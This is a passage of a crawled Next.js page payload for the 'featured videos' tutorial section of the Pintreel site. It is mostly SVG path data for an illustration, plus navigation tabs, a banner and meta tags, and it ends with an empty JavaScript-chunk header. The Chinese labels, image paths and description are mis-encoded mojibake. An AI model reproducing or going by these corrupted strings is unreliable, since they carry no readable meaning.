257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","featured","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",[["$","div",null,{"className":"w-full h-[200px] 3xl:h-[500px] 2xl:h-[400px] xl:h-[350px] md:h-[300px] sm:h-[250px] flex items-center justify-center ","style":{"backgroundImage":"url(/èµ„è®¯bg.png)","backgroundRepeat":"no-repeat","backgroundSize":"cover","backgroundPosition":"center"},"children":["$","div",null,{"className":"md:w-[35%] sm:w-[55%] w-[75%] h-[60%] relative","children":["$","$L13",null,{"src":"/èµ„è®¯.png","quality":0,"alt":"å“å­¦é™¢","fill":true}]}]}],["$","div",null,{"className":"px-4 bg-white pt-2","children":["$","ul",null,{"className":"max-w-main mx-auto flex items-center h-full gap-1 border-b-2 border-gray-200","children":[["$","$L14","1",{"href":"/tutorial/featured","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base border-main border-b-2 text-main","children":"ç²¾é€‰è§†é¢‘"}]}],["$","$L14","2",{"href":"/tutorial/news","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å“æŽ¨èµ„è®¯"}]}],["$","$L14","3",{"href":"/tutorial/hotspot","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å¤–è´¸çƒ­ç‚¹"}]}]]}]}],["$","$L15",null,{}]],null],"segment":"__PAGE__"},"styles":null}],"segment":"featured"},"styles":null}],"segment":"tutorial"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel ç²¾é€‰è§†é¢‘"}],["$","meta","3",{"name":"description","content":"Pintreelå•†å­¦é™¢æä¾›ä¸°å¯Œå¤–è´¸ç¤¾åª’è¥é”€æŽ¨å¹¿ã€Pintreelå®˜æ–¹å’Œç‹¬ç«‹ç«™è¥ç›¸å…³è§†é¢‘,å¸®åŠ©å¤–è´¸ä¼ä¸šå¿«é€Ÿäº†è§£è¡Œä¸šåŠ¨æ€å’Œè¡Œä¸šçƒ­ç‚¹ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelç²¾é€‰è§†é¢‘"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/featured"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/2955-4825b3d4f5ddf09c.js
body_size: 11873
content:
